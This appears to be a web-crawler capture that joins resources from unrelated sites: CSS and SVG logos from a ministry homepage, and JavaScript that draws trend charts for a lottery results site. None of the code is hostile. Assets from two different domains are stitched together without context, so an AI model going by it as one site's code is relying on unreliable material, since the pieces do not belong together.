.visual{top:0;bottom:unset;width:33.33vw}}.mission-statement .mission-image{max-width:100%;display:block}.mission-statement .container{z-index:1;max-width:538px;margin:0;padding:2rem;display:flex;flex-direction:column;gap:1rem;border-radius:1.5rem;background:#F9F9F9;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}@media(min-width:961px){.mission-statement .container{padding:4.5rem;gap:1.5rem}}.mission-statement h2,.mission-statement h3,.mission-statement h4,.mission-statement p{margin:0}.mission-statement h2{color:#0A5276;font-size:1.5rem;line-height:2.25rem;letter-spacing:-0.32px}@media(min-width:961px){.mission-statement h2{font-size:2rem;line-height:2.5rem}}.mission-statement h3{color:#0A5276;font-size:1.25rem;line-height:2rem}@media(min-width:961px){.mission-statement h3{font-size:1.5rem;line-height:2.25rem}}.mission-statement h4{color:#0A5276;font-size:1rem;line-height:1.5rem}@media(min-width:961px){.mission-statement h4{font-size:1.125rem}}.mission-statement a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;color:#231F20;background-color:transparent;border-color:#3DA044}.mission-statement a:hover{transform:scale(1.1);color:white}@media(min-width:961px){.callouts-module{width:43.33vw;min-width:480px}}.feed.callouts .callouts-item{margin:0;padding:1.25rem 0;display:flex;align-items:flex-start;gap:40px;align-self:stretch}.feed.callouts .callouts-item:after{display:none}.feed.callouts .callouts-item+.callouts-item{border-top:1px solid #EEE}@media(max-width:960px){.feed.callouts .callouts-item{gap:24px}}.feed.callouts .text{display:flex;flex-direction:column;align-items:flex-start;gap:4px;flex:1 0 0;order:1}.feed.callouts .title{margin:0}.feed.callouts .title a{text-decoration:none}.feed.callouts .visual{width:4.5rem;height:4.5rem;min-width:0;max-width:none;margin:0;order:2}@media(min-width:961px){.feed.callouts .title{font-size:1.75rem;line-height:2.25rem}.feed.callouts .visual{width:88px;height:88px}}.ministry-callout-header{background-color:#F0F0F0}.ministry-callout-header>*{margin-bottom:1.5rem}.ministry-callout-header>*:last-child{margin-bottom:0}.ministry-logo,.ministry-logo-link{display:block}.ministry-callout .content-wrapper{display:flex;padding:1.5rem;flex-direction:column;align-items:flex-start;gap:4px;background:#F9F9F9;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}@media(min-width:961px){.ministry-callout .content-wrapper{padding:3rem 4.5rem 3rem 3rem}}.ministry-callout .section-label{margin:0;display:flex;justify-content:center;align-items:center;gap:4px}.ministry-callout .section-label span{color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:.75rem;font-style:normal;font-weight:600;line-height:1rem;text-transform:uppercase}.ministry-callout{position:relative;margin:1.5rem 0;display:flex;align-items:center;align-content:center}.ministry-callout .podcast-feed{margin:0}.ministry-callout .podcast-feed section.item{margin:0;display:block}.ministry-callout .podcast-feed section.item a{text-decoration:none}@media(min-width:961px){.ministry-callout .podcast-feed section.item{display:flex;flex-direction:row;align-items:flex-start;gap:1.5rem;align-self:stretch}}.ministry-callout .podcast-feed section.item .visual{width:auto;order:2}@media(max-width:960px){.ministry-callout .podcast-feed section.item .visual{margin:0 0 1rem 1.25rem;padding:0;float:right}}.ministry-callout .podcast-feed section.item .visual img{width:4.5rem;display:block;border-radius:.5rem}.ministry-callout .podcast-feed section.item .text{padding:0;order:1}.ministry-callout .podcast-feed section.item .title{margin:0 0 .25rem;color:#0A5276;font-size:24px;font-style:normal;font-weight:700}@media(min-width:961px){.ministry-callout .podcast-feed section.item .title{margin:0}}.ministry-callout .podcast-feed section.item .subtitle{margin:0 0 .5rem;color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:24px}.ministry-callout .podcast-feed section.item .date,.ministry-callout .podcast-feed section.item .author{color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:16px}.ministry-callout .podcast-feed section.item .description{margin:.75rem 0 1.5rem;color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:150%}@media(max-width:960px){.ministry-callout{flex-direction:column}.ministry-callout-header{width:100%;padding:3rem 1.5rem;text-align:center}.ministry-logo{height:4rem;margin:auto;display:block}}@media(min-width:961px){.ministry-callout-header{width:50%}.ministry-logo{height:6rem}.ministry-callout .content-wrapper{width:56.66vw;padding:3rem}.podcast-callout .ministry-callout-header{padding:5rem 10.5rem 5rem 4.5rem;border-radius:0 1.5rem 1.5rem 0}.podcast-callout .content-wrapper{margin-left:-6.66vw;border-radius:1.5rem 0 0 1.5rem}.broadcast-callout{flex-direction:row-reverse}.broadcast-callout .ministry-callout-header{padding:5rem 4.5rem 5rem 10.5rem;border-radius:1.5rem 0 0 1.5rem}.broadcast-callout .content-wrapper{margin-right:-6.66vw;border-radius:0 1.5rem 1.5rem 0}.ministry-callout .podcast-feed section.item .visual img{width:9rem}}#home-store-callout>.container{width:auto;max-width:none}@media(max-width:960px){#home-store-callout>.container{padding:0}}.store-featured-item{max-width:1392px;margin:auto;padding:2rem;color:#FFF;background-color:#22313C}.store-featured-item img{display:block;transform:scale(1);transition:.25s;filter:drop-shadow(0 .5rem 1.5em rgba(0,0,0,0.16))}@media(max-width:960px){.store-featured-item img{margin-bottom:30px}}.store-featured-item a:hover img{transform:scale(1.1)}.store-featured-item .title{margin:0 0 .75rem;font-size:1.5rem;font-style:normal;font-weight:700;line-height:150%}.store-featured-item .title a{text-decoration:none;color:#8FCFEF}.store-featured-item .section-label{font-size:.75rem}.store-featured-item .summary{font-size:16px;list-style:1.5em}.store-featured-item .price{margin-bottom:1.5rem;display:flex;gap:1rem}.store-featured-item .price .amt{font-weight:bold}.store-featured-item .price.discounted .retail{text-decoration:line-through;font-weight:normal}.store-featured-item .buttons{display:flex;gap:.875rem}.store-featured-item .add_to_cart{color:#22313C;background-color:white;border:1px solid white}.store-featured-item .cta{color:#8FCFEF;background-color:transparent;border-color:#8FCFEF}@media(max-width:960px){.store-featured-item{margin-bottom:1.75rem}.store-featured-item .visual{width:4.5rem;margin:0 0 1rem .75rem;float:right}.store-featured-item .visual img{width:100%;display:block}.store-featured-item .summary,.store-featured-item .price{margin-bottom:1rem}}@media(min-width:961px){.store-featured-item{padding:4rem;display:flex;flex-flow:row nowrap;align-items:center;border-radius:1.5rem}.store-featured-item .text{padding:0 20px 0 60px;flex-shrink:2.5}.store-featured-item .title{font-size:2.25rem}}.testimonials{position:relative;padding:32px 3rem 32px .75rem;background-color:transparent}.testimonials .container{position:relative;z-index:1;padding:0}.testimonials .testimony{display:flex;gap:.5rem}.testimonials .left-quotation{width:3rem;display:block;color:#94D198}.testimonials .text{flex:1}.testimonials .content{margin-bottom:1rem;font-family:"Montserrat";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5em;color:#231F20}@media(min-width:961px){.testimonials .content{font-size:1.5rem}}.testimonials .name{font-family:"Montserrat";font-size:16px;font-style:normal;font-weight:400;line-height:1.5em;color:#231F20;opacity:.75}.testimonials .slick-dots{margin:0;text-align:center;list-style:none}.testimonials .slick-dots li{margin:0 .15em;display:inline-block}.testimonials .slick-dots button{width:14px;height:14px;padding:0;text-indent:-9000em;overflow:hidden;opacity:.5;background:#4B4B4B;border-radius:50%}.testimonials .slick-dots .slick-active button{opacity:1}#home-blog{max-width:1340px;margin:4.5rem auto;display:flex;flex-wrap:wrap;padding-bottom:1.5rem;gap:2.25rem;align-self:stretch}#home-blog .feed-header{width:100%;margin-bottom:-.75rem}#home-blog .section-label{margin:0;display:inline-flex;gap:.5rem}#home-blog>section a{display:block;overflow:hidden;border-radius:1.5rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}#home-blog .text{display:flex;padding:2rem;flex-direction:column;align-items:flex-start;background:var(--text-white,#F9F9F9)}#home-blog .title{margin:0 0 .75rem;font-size:1.5rem;line-height:2rem;color:#0A5276}#home-blog .summary{font-size:.875rem;line-height:1.25rem}#home-blog .emphasized{color:#231F20;background-color:transparent;border:1px solid var(--brand-primary-light,#8FCFEF)}#home-blog .feed-footer .emphasized{background-color:var(--text-white,#F9F9F9);border-color:var(--text-white,#F9F9F9)}@media(max-width:960px){#home-blog{margin:0 auto 2.25rem;padding-right:1.5rem;padding-left:1.5rem}#home-blog .item{margin-bottom:0}#home-blog .item:not(.blog-item-1){display:none}}.home-ctas{display:flex}.home-cta{position:relative;display:flex;flex-wrap:wrap}.donate-cta{justify-content:left}.donate-cta .home-cta-image{border-radius:0 1.5rem 0 0}.subscribe-cta{justify-content:right}.subscribe-cta .home-cta-image{border-radius:1.5rem 0 0 0}.home-cta-image{position:relative;z-index:1;display:block}.home-cta-text{position:relative;z-index:2;padding:3rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:1.5rem}.home-cta-text>*{margin:0}.home-cta-text a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:#22313C;background-color:white;border:1px solid white;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.home-cta-text a:hover{transform:scale(1.1);color:#22313C}@media(max-width:960px){.home-ctas{margin-bottom:1.5rem;flex-direction:column;gap:1.5rem}.home-cta{width:100%}.home-cta-text{width:75vw;min-width:3.75rem;padding:1.5rem;text-align:left;align-items:start}.home-cta-text h2{font-size:1.5rem}.home-cta-image{position:absolute;z-index:0;height:64vw;max-height:100%;min-height:15rem;aspect-ratio:1/1}.donate-cta{padding-top:1.5rem;justify-content:right}.donate-cta .home-cta-text{border-radius:1.5rem 0 0 1.5rem}.donate-cta .home-cta-image{top:0;left:0;border-radius:0 1.5rem 1.5rem 0}.subscribe-cta{padding-bottom:3rem;justify-content:left}.subscribe-cta .home-cta-text{border-radius:0 1.5rem 1.5rem 0}.subscribe-cta .home-cta-image{right:0;bottom:0;border-radius:1.5rem 0 0 1.5rem}}@media(min-width:961px){.home-cta{width:50%;min-height:33.33vw;max-height:480px;aspect-ratio:3/2;overflow:hidden}.home-cta-image{height:100%}.home-cta-text{position:absolute;top:0;bottom:0;max-width:calc(100% - 2rem);height:336px;margin:auto;text-align:center;border-radius:1.5rem}.donate-cta .home-cta-text{right:.75rem}.subscribe-cta .home-cta-text{left:.75rem}}@media(min-width:1281px){.home-cta-text{max-width:636px}}

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/lib/pk10BaseTrend.js
body_size: 1806
content:
function initView(){$("a[id^='staticNumber']").removeAttr("style"),"search"!=$("#searchFlag").val()&&(30==$("#staticNumber").val()?$("#staticNumber30").attr("style","color: red;"):50==$("#staticNumber").val()?$("#staticNumber50").attr("style","color: red;"):100==$("#staticNumber").val()?$("#staticNumber100").attr("style","color: red;"):0==$("#staticNumber").val()&&$("#staticNumber0").attr("style","color: red;"))}function initEvent(){$("#"+tablename);var a=$("#"+tablename).find("tr");$("#lottery").val(),$("#ftype").val();$("#hideMiss_line").bind("click",function(a){$(this).is(":checked")?$("#"+tablename).find("td span[name='miss']").hide():$("#"+tablename).find("td span[name='miss']").show()}),$("#has_line").click(function(){$(this).is(":checked")?($("#"+tablename+" canvas").hide(),$("#"+tablename+" line").hide()):($("#"+tablename+" canvas").show(),$("#"+tablename+" line").show())}),$("#missLayer").click(function(){var r=a.length-6,t=$("#order").attr("type"),c=a.eq(2).children("td").size();if($(this).is(":checked"))if("desc"==t)for(o=2;o<c;o++)for(n=0;n<=r&&("0"!=(e=a.eq(n).children("td").eq(o)).attr("title")&&"line_y"!=e.attr("class"));n++)e.addClass("miss_bg");else for(var o=2;o<c;o++)for(var n=r-1;n>=0;n--){var e=a.eq(n).children("td").eq(o);if("0"==e.attr("title")||"line_y"==e.attr("class"))break;e.addClass("miss_bg")}else $("#"+tablename).find(".miss_bg").removeClass("miss_bg")}),$("#fenge").click(function(){$(this).is(":checked")?$("#"+tablename+" td.botmline2").show():$("#"+tablename+" td.botmline2").hide(),$("#has_line").is(":checked")||($.browser.msie?$("#"+tablename+" line").remove():$("#"+tablename+" canvas").remove(),chartOfBaseTrend.brokenLine())}),$("#search").click(function(){var a=$("#startIssue").val(),r=$("#endIssue").val(),t=($("#currentDay").val(),$("#startIssue").attr("maxlength")),c=$("#endIssue").attr("maxlength"),o=($("#ftype").val(),"query.startIssue="+a+"&query.endIssue="+r);o=a&&isValidInt(a)&&a.length==t&&r&&isValidInt(r)&&r.length==c&&!(parseInt(r)<parseInt(a))?"pk10_BaseTrend_"+a+"_"+r+"_search.html":"pk10_BaseTrend_30.html",window.location.href=$("#basePath").val()+o+getChidParam()}),$("#"+tablename+" tr").slice(1).click(function(){1==$(this).attr("click")?($(this).children("td").css("background-color",""),$(this).children("td").children("span[name='miss']").parent("td").addClass("grey"),$(this).removeAttr("click")):($(this).children("td").css("background-color","#ECC0AF"),$(this).children("td").children("span[name='miss']").parent("td").removeClass("grey"),$(this).attr("click",1))}),$("#order").click(function(){location.href=$("base").attr("href")+getQueryParam()+getChidParam()})}function getQueryParam(){$("#lottery").val();var a=$("#staticNumber").val(),r=$("#searchFlag").val(),t=$("#startIssue").val(),c=$("#endIssue").val(),o=$("#order").attr("type");return o="desc"==o?"asc":"desc","search"==r?"pk10_BaseTrend_"+t+"_"+c+"_s"+o+".html":"pk10_BaseTrend_"+a+"_s"+o+".html"}var chartOfBaseTrend={brokenLine:function(a){chart.draw([[2,2,10,0]],color[0]),chart.draw([[12,2,10,0]],color[1]),chart.draw([[22,2,10,0]],color[2]),chart.draw([[32,2,10,0]],color[3]),chart.draw([[42,2,10,0]],color[4]),chart.draw([[52,2,10,0]],color[5]),chart.draw([[62,2,10,0]],color[6]),chart.draw([[72,2,10,0]],color[7]),chart.draw([[82,2,10,0]],color[8]),chart.draw([[92,2,10,0]],color[9])},hedahxh:function(a){chart.draw([[3,1,3,0]],color[4],a),chart.draw([[6,1,2,0]],color[3],a),chart.draw([[8,1,2,0]],color[5],a)},guanyaheLine:function(a){chart.draw([[1,1,17,0]],color[1],a)},kuaisandingweiLine:function(a){chart.draw([[2,1,6,0]],color[1],a)},kuaisandaxiaoLine:function(a){chart.draw([[8,1,2,0]],color[6],a)},kuaisandanshuangLine:function(a){chart.draw([[10,1,2,0]],color[1],a)},kuaisansizeLine:function(a){chart.draw([[8,2,4,0]],color[6],a)},kuaisansizexiaoLine:function(a){chart.draw([[12,2,4,0]],color[1],a)},kuaisanzongheLine:function(a){chart.draw([[2,1,16,0]],color[1],a)},kuaisandanxuandaLine:function(a){chart.draw([[3,1,2,0]],color[1],a)},kuaisandanxuandanLine:function(a){chart.draw([[5,1,2,0]],color[6],a)},syxwlhzsLine:function(a){chart.draw([[1,2,18,0]],color[1],a)},syxwhzzsLine:function(a){chart.draw([[0,2,31,0]],color[1],a)},weizhiLine:function(a){chart.draw([[2,1,10,0]],color[1],a)},jbzsLine:function(a){chart.draw([[2,1,11,0]],color[1],a)},singtaione:function(a){chart.draw([[4,2,5,0]],color[1],a)},singtaitwo:function(a){chart.draw([[9,2,4,0]],color[6],a)},diweione:function(a){chart.draw([[2,2,3,0]],color[1],a)},diweitwo:function(a){chart.draw([[5,2,3,0]],color[6],a)},haomagltj:function(a){chart.draw([[1,0,10,0]],color[1],a)},ccshaomaxt:function(a){chart.draw([[2,2,10,0]],color[0]),chart.draw([[12,2,10,0]],color[1]),chart.draw([[22,2,10,0]],color[2])},ccslonghxt:function(a){chart.draw([[2,2,10,0]],color[0]),chart.draw([[12,2,10,0]],color[1])},kuai3hzzs:function(a){chart.draw([[3,1,16,0]],color[1])},kuai3dwzs1:function(a){chart.draw([[2,1,6,0]],color[1])},kuai3dwzs2:function(a){chart.draw([[12,1,6,0]],color[1])},kuai3dwzs3:function(a){chart.draw([[22,1,6,0]],color[1])},kuai3dwzs4:function(a){chart.draw([[18,1,4,0]],color[1])},kuai3dwzs5:function(a){chart.draw([[22,2,4,0]],color[1])},kuai3dwzs6:function(a){chart.draw([[11,2,16,0]],color[1])},klsfdans:function(a){chart.draw([[2,1,2,0]],color[0]),chart.draw([[4,1,2,0]],color[1]),chart.draw([[6,1,2,0]],color[2]),chart.draw([[8,1,2,0]],color[3]),chart.draw([[10,1,2,0]],color[4]),chart.draw([[12,1,2,0]],color[5]),chart.draw([[14,1,2,0]],color[6]),chart.draw([[16,1,2,0]],color[7]),chart.draw([[18,2,10,0]],color[9])},shiyix5:function(a){chart.draw([[2,2,11,0]],color[0]),chart.draw([[13,2,11,0]],color[1]),chart.draw([[24,2,11,0]],color[2]),chart.draw([[35,2,11,0]],color[3]),chart.draw([[46,2,11,0]],color[4])},shiyix5hez:function(a){chart.draw([[2,2,32,0]],color[1])},shiyix5dinw:function(a){chart.draw([[2,1,11,0]],color[1])},shiyix5lh:function(a){chart.draw([[2,2,11,0]],color[0]),chart.draw([[13,2,11,0]],color[1])},daxiaozs:function(a){chart.draw([[0,2,2,0]],color[0],a),chart.draw([[2,2,2,0]],color[1],a),chart.draw([[4,2,2,0]],color[2],a),chart.draw([[6,2,2,0]],color[0],a),chart.draw([[8,2,2,0]],color[1],a),chart.draw([[10,2,2,0]],color[2],a),chart.draw([[12,2,2,0]],color[0],a),chart.draw([[14,2,2,0]],color[1],a)},daxiaob:function(a){chart.draw([[2,2,9,0]],color[10],a)}},color=["#fba75e","#1fa6e8","#08bf02","#8585fb","#46bd95","#e26bab","#f2b653","#628ef3","#5ec642","#f66d6d","#F66D6D"],tablename="",chart={draw:function(a,r,t){tablename=t,ajaxSync.asyncInvoke(function(){oZXZ._on=!0;for(var c=oZXZ.bind(tablename).color(r),o=0;o<a.length;o++)c.add(a[o][0],a[o][1],a[o][2],0);oZXZ.draw(ESUNChart.ini.default_has_line,t)})}};$(function(){});

--- FILE ---
content_type: image/svg+xml
request_url: http://thewisdomof.me/svg/logo-brand-globe-white.svg
body_size: 1741
content:
<svg width="546" height="475" viewBox="0 0 546 475" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M272.972 122.407C266.37 152.814 260.073 181.765 253.505 211.867C216.33 203.741 180.374 195.885 143.503 187.86C152.408 156.776 166.628 129.856 185.994 103.648C213.96 109.675 242.332 115.804 272.972 122.407ZM244.668 251.654C206.748 243.527 170.995 235.909 133.753 227.951C133.143 259.306 130.705 287.817 138.255 316.734C167.169 323.066 196.049 329.398 226.487 336.069C232.615 307.694 238.54 280.131 244.702 251.654H244.668ZM448.453 160.704C453.531 193.108 452.448 223.685 449.909 254.566C481.7 261.473 512.646 268.212 544.37 275.119C548.635 241.563 544.403 210.445 533.163 179.124C505.502 173.097 477.807 167.103 448.453 160.704ZM397.058 149.563C371.496 144.078 346.036 138.626 320.237 133.073C313.702 163.853 307.608 192.601 301.311 222.195C335.912 229.644 368.076 236.552 401.9 243.832C404.439 210.479 404.879 180.377 397.058 149.53V149.563ZM490.368 393.226C510.885 369.253 527.136 345.042 535.567 315.075C502.895 308.032 471.916 301.328 440.53 294.556C431.795 323.168 420.148 348.631 403.931 374.704C434.064 381.138 462.368 387.199 490.402 393.192L490.368 393.226ZM292.203 262.185C285.973 291.237 280.116 318.427 274.123 346.464C301.581 352.491 327.177 358.112 353.247 363.801C371.056 339.794 383.82 313.89 392.894 283.923C358.63 276.508 325.958 269.465 292.203 262.151V262.185ZM134.938 92.5078C108.631 86.8531 84.1521 81.6046 59.9783 76.4239C36.854 100.804 19.5192 126.741 10.3101 158.875C39.9349 165.309 67.2575 171.234 95.4603 177.329C104.636 147.396 118.043 119.901 134.904 92.5417L134.938 92.5078ZM86.4544 217.251C57.9129 211.055 30.2518 205.027 1.54113 198.763C-2.14928 230.051 0.728579 259.137 10.8179 289.07C35.3642 294.454 60.3168 299.939 86.3867 305.628C83.5088 275.526 83.6781 246.609 86.4882 217.217L86.4544 217.251ZM303.714 475C358.63 470.7 406.639 457.697 450.857 426.613C424.821 421.06 401.222 416.014 376.371 410.732C354.974 435.247 331.646 455.259 303.748 475H303.714ZM404.642 35.0121C402.915 36.9761 403.22 39.177 404.371 41.1748C418.049 65.0128 429.087 90.036 437.991 116.481C449.875 118.987 461.386 121.391 472.864 123.863C484.341 126.335 495.819 128.874 509.361 131.854C482.14 88.0382 445.067 59.4935 404.303 34.9783L404.642 35.046V35.0121ZM96.3067 349.579C74.943 345.076 54.9674 340.843 32.351 336.069C58.1838 377.515 90.2802 407.888 130.198 429.965C116.147 403.757 105.347 376.77 96.3067 349.579ZM150.139 361.465C162.937 394.885 178.545 424.446 201.365 453.058C207.256 425.36 212.402 401.285 217.785 376.025C193.882 370.878 172.62 366.307 150.139 361.465ZM226.961 0C181.897 5.48546 140.727 17.0998 101.081 43.2742C123.629 48.184 143.131 52.4166 163.648 56.8862C182.642 34.6397 204.581 18.1156 226.961 0ZM297.146 10.1921C267.081 27.5966 240.707 44.6286 218.056 68.5344C239.826 73.3088 259.971 77.7107 281.538 82.4512C286.684 58.6809 291.627 35.7909 297.146 10.1921ZM249.374 459.255C278.796 441.85 302.699 424.412 322.573 399.118C303.24 394.851 285.33 390.923 265.456 386.555C260.174 410.427 255.265 432.538 249.374 459.255ZM344.647 22.145C339.163 47.2359 334.253 69.5163 329.141 92.8465C347.153 96.7405 363.912 100.364 383.583 104.63C373.9 73.8505 363.675 47.1343 344.647 22.145ZM404.269 34.9783L403.66 35.3507L404.642 34.9783C404.642 34.9783 404.303 34.9105 404.269 34.9783Z" fill="#FFFFFF"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://thewisdomof.me/svg/logo-brand-globe.svg
body_size: 1742
content:
<svg width="546" height="475" viewBox="0 0 546 475" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M272.972 122.407C266.37 152.814 260.073 181.765 253.505 211.867C216.33 203.741 180.374 195.885 143.503 187.86C152.408 156.776 166.628 129.856 185.994 103.648C213.96 109.675 242.332 115.804 272.972 122.407ZM244.668 251.654C206.748 243.527 170.995 235.909 133.753 227.951C133.143 259.306 130.705 287.817 138.255 316.734C167.169 323.066 196.049 329.398 226.487 336.069C232.615 307.694 238.54 280.131 244.702 251.654H244.668ZM448.453 160.704C453.531 193.108 452.448 223.685 449.909 254.566C481.7 261.473 512.646 268.212 544.37 275.119C548.635 241.563 544.403 210.445 533.163 179.124C505.502 173.097 477.807 167.103 448.453 160.704ZM397.058 149.563C371.496 144.078 346.036 138.626 320.237 133.073C313.702 163.853 307.608 192.601 301.311 222.195C335.912 229.644 368.076 236.552 401.9 243.832C404.439 210.479 404.879 180.377 397.058 149.53V149.563ZM490.368 393.226C510.885 369.253 527.136 345.042 535.567 315.075C502.895 308.032 471.916 301.328 440.53 294.556C431.795 323.168 420.148 348.631 403.931 374.704C434.064 381.138 462.368 387.199 490.402 393.192L490.368 393.226ZM292.203 262.185C285.973 291.237 280.116 318.427 274.123 346.464C301.581 352.491 327.177 358.112 353.247 363.801C371.056 339.794 383.82 313.89 392.894 283.923C358.63 276.508 325.958 269.465 292.203 262.151V262.185ZM134.938 92.5078C108.631 86.8531 84.1521 81.6046 59.9783 76.4239C36.854 100.804 19.5192 126.741 10.3101 158.875C39.9349 165.309 67.2575 171.234 95.4603 177.329C104.636 147.396 118.043 119.901 134.904 92.5417L134.938 92.5078ZM86.4544 217.251C57.9129 211.055 30.2518 205.027 1.54113 198.763C-2.14928 230.051 0.728579 259.137 10.8179 289.07C35.3642 294.454 60.3168 299.939 86.3867 305.628C83.5088 275.526 83.6781 246.609 86.4882 217.217L86.4544 217.251ZM303.714 475C358.63 470.7 406.639 457.697 450.857 426.613C424.821 421.06 401.222 416.014 376.371 410.732C354.974 435.247 331.646 455.259 303.748 475H303.714ZM404.642 35.0121C402.915 36.9761 403.22 39.177 404.371 41.1748C418.049 65.0128 429.087 90.036 437.991 116.481C449.875 118.987 461.386 121.391 472.864 123.863C484.341 126.335 495.819 128.874 509.361 131.854C482.14 88.0382 445.067 59.4935 404.303 34.9783L404.642 35.046V35.0121ZM96.3067 349.579C74.943 345.076 54.9674 340.843 32.351 336.069C58.1838 377.515 90.2802 407.888 130.198 429.965C116.147 403.757 105.347 376.77 96.3067 349.579ZM150.139 361.465C162.937 394.885 178.545 424.446 201.365 453.058C207.256 425.36 212.402 401.285 217.785 376.025C193.882 370.878 172.62 366.307 150.139 361.465ZM226.961 0C181.897 5.48546 140.727 17.0998 101.081 43.2742C123.629 48.184 143.131 52.4166 163.648 56.8862C182.642 34.6397 204.581 18.1156 226.961 0ZM297.146 10.1921C267.081 27.5966 240.707 44.6286 218.056 68.5344C239.826 73.3088 259.971 77.7107 281.538 82.4512C286.684 58.6809 291.627 35.7909 297.146 10.1921ZM249.374 459.255C278.796 441.85 302.699 424.412 322.573 399.118C303.24 394.851 285.33 390.923 265.456 386.555C260.174 410.427 255.265 432.538 249.374 459.255ZM344.647 22.145C339.163 47.2359 334.253 69.5163 329.141 92.8465C347.153 96.7405 363.912 100.364 383.583 104.63C373.9 73.8505 363.675 47.1343 344.647 22.145ZM404.269 34.9783L403.66 35.3507L404.642 34.9783C404.642 34.9783 404.303 34.9105 404.269 34.9783Z" fill="#94D198"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://thewisdomof.me/svg/language-icon.svg
body_size: 684
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path d="M6.99301 0.333252C3.31301 0.333252 0.333008 3.31992 0.333008 6.99992C0.333008 10.6799 3.31301 13.6666 6.99301 13.6666C10.6797 13.6666 13.6663 10.6799 13.6663 6.99992C13.6663 3.31992 10.6797 0.333252 6.99301 0.333252ZM11.613 4.33325H9.64634C9.43301 3.49992 9.12634 2.69992 8.72634 1.95992C9.95301 2.37992 10.973 3.23325 11.613 4.33325ZM6.99967 1.69325C7.55301 2.49325 7.98634 3.37992 8.27301 4.33325H5.72634C6.01301 3.37992 6.44634 2.49325 6.99967 1.69325ZM1.83967 8.33325C1.73301 7.90659 1.66634 7.45992 1.66634 6.99992C1.66634 6.53992 1.73301 6.09325 1.83967 5.66659H4.09301C4.03967 6.10659 3.99967 6.54659 3.99967 6.99992C3.99967 7.45325 4.03967 7.89325 4.09301 8.33325H1.83967ZM2.38634 9.66659H4.35301C4.56634 10.4999 4.87301 11.2999 5.27301 12.0399C4.04634 11.6199 3.02634 10.7733 2.38634 9.66659V9.66659ZM4.35301 4.33325H2.38634C3.02634 3.22659 4.04634 2.37992 5.27301 1.95992C4.87301 2.69992 4.56634 3.49992 4.35301 4.33325V4.33325ZM6.99967 12.3066C6.44634 11.5066 6.01301 10.6199 5.72634 9.66659H8.27301C7.98634 10.6199 7.55301 11.5066 6.99967 12.3066ZM8.55967 8.33325H5.43967C5.37967 7.89325 5.33301 7.45325 5.33301 6.99992C5.33301 6.54659 5.37967 6.09992 5.43967 5.66659H8.55967C8.61967 6.09992 8.66634 6.54659 8.66634 6.99992C8.66634 7.45325 8.61967 7.89325 8.55967 8.33325ZM8.72634 12.0399C9.12634 11.2999 9.43301 10.4999 9.64634 9.66659H11.613C10.973 10.7666 9.95301 11.6199 8.72634 12.0399V12.0399ZM9.90634 8.33325C9.95968 7.89325 9.99967 7.45325 9.99967 6.99992C9.99967 6.54659 9.95968 6.10659 9.90634 5.66659H12.1597C12.2663 6.09325 12.333 6.53992 12.333 6.99992C12.333 7.45992 12.2663 7.90659 12.1597 8.33325H9.90634Z" fill="#231F20"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/tools/tools.js
body_size: 16877
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
